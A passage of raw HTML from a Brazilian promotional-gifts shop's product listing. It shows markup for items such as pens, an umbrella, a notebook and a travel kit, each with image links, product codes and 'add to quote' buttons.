	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-churrasco-com-maleta-bambu/?add-to-cart=4066" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4066" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4066" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Squeeze em alumínio 650 mL&rdquo;" rel="nofollow" data-success_message="“Squeeze em alumínio 650 mL” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4066" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-4442 status-publish instock product_cat-guarda-chuva-personalizado product_cat-sol-e-chuva product_tag-cipa product_tag-guarda-chuva product_tag-guarda-chuva-com-abertura-automatica product_tag-guarda-chuva-com-pega-em-madeira product_tag-guarda-chuva-poliester product_tag-sipat has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/99116/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_set-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_set-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_set-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_set-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_set-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_set-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_set.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Guarda-chuva em poliéster"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_101-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_101-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_101-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_101-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_101-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_101-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/99116_101.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Guarda-chuva em poliéster"></div><h4 class="acf-cod"> Codigo: 99116</h4><h2 class="woocommerce-loop-product__title">Guarda-chuva em poliéster</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-churrasco-com-maleta-bambu/?add-to-cart=4442" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4442" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4442" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Guarda-chuva em poliéster&rdquo;" rel="nofollow" data-success_message="“Guarda-chuva em poliéster” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4442" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5073 status-publish last instock product_cat-canetas product_cat-cipa product_cat-datas-especiais product_cat-metal product_tag-caneta product_tag-caneta-metalica product_tag-caneta-touch product_tag-canetas product_tag-canetas-de-metal product_tag-canetas-metalicas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/caneta-metalica-com-touch-screen-cm0107a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/caneta-metalica-774556ab47dddd1a2c14321979e6fb5a239c834c-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/caneta-metalica-774556ab47dddd1a2c14321979e6fb5a239c834c-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/caneta-metalica-774556ab47dddd1a2c14321979e6fb5a239c834c-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/caneta-metalica-774556ab47dddd1a2c14321979e6fb5a239c834c-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/caneta-metalica-774556ab47dddd1a2c14321979e6fb5a239c834c-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/caneta-metalica-774556ab47dddd1a2c14321979e6fb5a239c834c-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/caneta-metalica-774556ab47dddd1a2c14321979e6fb5a239c834c.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta metálica com touch screen"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-AZUL-1212-1531419440-300x300.png" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-AZUL-1212-1531419440-300x300.png 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-AZUL-1212-1531419440-150x150.png 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-AZUL-1212-1531419440-768x768.png 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-AZUL-1212-1531419440-600x600.png 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-AZUL-1212-1531419440-100x100.png 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-AZUL-1212-1531419440.png 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta metálica com touch screen"></div><h4 class="acf-cod"> Codigo: CM0107A</h4><h2 class="woocommerce-loop-product__title">Caneta metálica com touch screen</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-churrasco-com-maleta-bambu/?add-to-cart=5073" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5073" data-quantity="100" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5073" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Caneta metálica com touch screen&rdquo;" rel="nofollow" data-success_message="“Caneta metálica com touch screen” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5073" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5533 status-publish first instock product_cat-diversos-2 product_cat-fitness product_cat-garrafas-e-squeezes product_cat-plastico-garrafas-e-squeezes product_tag-garrafa product_tag-garrafa-com-copo product_tag-garrafa-coqueteira product_tag-garrafa-plastica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/ga5000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-300x300.png" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-300x300.png 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-150x150.png 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-768x768.png 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-600x600.png 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-100x100.png 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325.png 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Garrafa Plástica Coqueteleira de 720ml"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-300x300.png" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-300x300.png 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-150x150.png 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-768x768.png 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-600x600.png 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325-100x100.png 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Garrafa-Coqueteleira-1048d1-1531232325.png 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Garrafa Plástica Coqueteleira de 720ml"></div><h4 class="acf-cod"> Codigo: GA5000</h4><h2 class="woocommerce-loop-product__title">Garrafa Plástica Coqueteleira de 720ml</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-churrasco-com-maleta-bambu/?add-to-cart=5533" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5533" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5533" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Garrafa Plástica Coqueteleira de 720ml&rdquo;" rel="nofollow" data-success_message="“Garrafa Plástica Coqueteleira de 720ml” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5533" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-6164 status-publish instock product_cat-automovel product_cat-diversos-2 product_tag-lixe product_tag-lixeira product_tag-lixeira-de-couro product_tag-lixeira-para-automovel product_tag-lixeira-para-carro has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/lixeira-para-carro-em-couro-sintetico-13469/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-Sintetico-3655-1618950691-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-Sintetico-3655-1618950691-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-Sintetico-3655-1618950691-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-Sintetico-3655-1618950691-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-Sintetico-3655-1618950691-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-Sintetico-3655-1618950691-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-Sintetico-3655-1618950691.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Lixeira para carro em couro sintético"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-AZUL-3700-1582300082-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-AZUL-3700-1582300082-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-AZUL-3700-1582300082-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-AZUL-3700-1582300082-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-AZUL-3700-1582300082-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-AZUL-3700-1582300082-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Lixocar-de-Couro-AZUL-3700-1582300082.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Lixeira para carro em couro sintético"></div><h4 class="acf-cod"> Codigo: 13469</h4><h2 class="woocommerce-loop-product__title">Lixeira para carro em couro sintético</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-churrasco-com-maleta-bambu/?add-to-cart=6164" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6164" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6164" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Lixeira para carro em couro sintético&rdquo;" rel="nofollow" data-success_message="“Lixeira para carro em couro sintético” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6164" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-7121 status-publish last instock product_cat-blocos_e_caderno product_cat-couro-sintetico product_tag-caderneta product_tag-caderneta-em-couro product_tag-caderneta-moleskine product_tag-caderno-com-capa-de-couro-sintetico-texturizado-e-espiral-prata-metalico product_tag-caderno-de-couro-sintetico has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/13600/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-VERDE-5533-1494595128-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-VERDE-5533-1494595128-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-VERDE-5533-1494595128-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-VERDE-5533-1494595128-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-VERDE-5533-1494595128-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-VERDE-5533-1494595128-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-VERDE-5533-1494595128.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caderno de Couro Sintético"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-5531d1-1644850736-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-5531d1-1644850736-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-5531d1-1644850736-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-5531d1-1644850736-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-5531d1-1644850736-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-5531d1-1644850736-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caderno-de-Couro-Sintetico-5531d1-1644850736.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caderno de Couro Sintético"></div><h4 class="acf-cod"> Codigo: 13600</h4><h2 class="woocommerce-loop-product__title">Caderno de Couro Sintético</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-churrasco-com-maleta-bambu/?add-to-cart=7121" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7121" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7121" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Caderno de Couro Sintético&rdquo;" rel="nofollow" data-success_message="“Caderno de Couro Sintético” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7121" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-8154 status-publish first instock product_cat-kits-especiais-2 product_cat-viagem product_tag-identificador-de-bagagem-com-fivela-ajustavel product_tag-kit-viagem product_tag-kit-viagem-2-pecas product_tag-kit-viagem-em-couro product_tag-porta-passaporte-com-tres-divisorias-para-cartoes has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/13828/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837-1509030189-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837-1509030189-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837-1509030189-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837-1509030189-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837-1509030189-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837-1509030189-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837-1509030189.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Kit Viagem 2 Peças Bidins"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837d1-1509030233-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837d1-1509030233-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837d1-1509030233-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837d1-1509030233-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837d1-1509030233-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837d1-1509030233-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Kit-Viagem-2-Pecas-Bidins-6837d1-1509030233.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Kit Viagem 2 Peças Bidins"></div><h4 class="acf-cod"> Codigo: 13828</h4><h2 class="woocommerce-loop-product__title">Kit Viagem 2 Peças Bidins</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-churrasco-com-maleta-bambu/?add-to-cart=8154" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8154" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8154" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Kit Viagem 2 Peças Bidins&rdquo;" rel="nofollow" data-success_message="“Kit Viagem 2 Peças Bidins” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8154" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-12373 status-publish instock product_cat-canetas product_cat-plastico-canetas product_tag-caneta product_tag-caneta-de-plastico product_tag-caneta-marca-texto product_tag-caneta-plastica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/0518m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-AMARELO-12554-1610972373-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-AMARELO-12554-1610972373-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-AMARELO-12554-1610972373-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-AMARELO-12554-1610972373-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-AMARELO-12554-1610972373-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-AMARELO-12554-1610972373-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-AMARELO-12554-1610972373.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta Plástica Marca Texto"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-5501d1-1610972373-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-5501d1-1610972373-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-5501d1-1610972373-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-5501d1-1610972373-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-5501d1-1610972373-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-5501d1-1610972373-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-Marca-Texto-5501d1-1610972373.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta Plástica Marca Texto"></div><h4 class="acf-cod"> Codigo: 0518M</h4><h2 class="woocommerce-loop-product__title">Caneta Plástica Marca Texto</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-churrasco-com-maleta-bambu/?add-to-cart=12373" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12373" data-quantity="300" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12373" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Caneta Plástica Marca Texto&rdquo;" rel="nofollow" data-success_message="“Caneta Plástica Marca Texto” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12373" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-13095 status-publish last instock product_cat-canetas product_cat-metal product_tag-caneta product_tag-caneta-metal product_tag-caneta-metal-touch product_tag-caneta-metalica product_tag-caneta-touch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/caneta-metalica-com-touch-screen-12318/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-BRANCO-4833-1582208187-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-BRANCO-4833-1582208187-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-BRANCO-4833-1582208187-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-BRANCO-4833-1582208187-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-BRANCO-4833-1582208187-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-BRANCO-4833-1582208187-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-BRANCO-4833-1582208187.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta metálica com touch screen"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-4831d1-1487010434-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-4831d1-1487010434-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-4831d1-1487010434-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-4831d1-1487010434-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-4831d1-1487010434-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-4831d1-1487010434-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Metal-Touch-4831d1-1487010434.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta metálica com touch screen"></div><h4 class="acf-cod"> Codigo: 12318</h4><h2 class="woocommerce-loop-product__title">Caneta metálica com touch screen</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-churrasco-com-maleta-bambu/?add-to-cart=13095" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13095" data-quantity="100" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13095" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Caneta metálica com touch screen&rdquo;" rel="nofollow" data-success_message="“Caneta metálica com touch screen” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13095" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-14318 status-publish first instock product_cat-canetas product_cat-plastico-canetas product_tag-caneta product_tag-caneta-de-plastico product_tag-caneta-plastica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/caneta-plastica-13720t/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/timthumb-29-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/timthumb-29-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/timthumb-29-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/timthumb-29-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/timthumb-29-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/timthumb-29.jpg 652w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta Plástica"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-6205d1-1501086004-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-6205d1-1501086004-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-6205d1-1501086004-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-6205d1-1501086004-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-6205d1-1501086004-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-6205d1-1501086004-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Plastica-6205d1-1501086004.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta Plástica"></div><h4 class="acf-cod"> Codigo: 13720T</h4><h2 class="woocommerce-loop-product__title">Caneta Plástica</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-churrasco-com-maleta-bambu/?add-to-cart=14318" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14318" data-quantity="300" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14318" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Caneta Plástica&rdquo;" rel="nofollow" data-success_message="“Caneta Plástica” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14318" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-14946 status-publish instock product_cat-canetas product_cat-plastico-canetas product_tag-caneta product_tag-caneta-marca-texto product_tag-caneta-plastica product_tag-marca-texto has-post-thumbnail shipping-taxable purchasable product-type-simple">
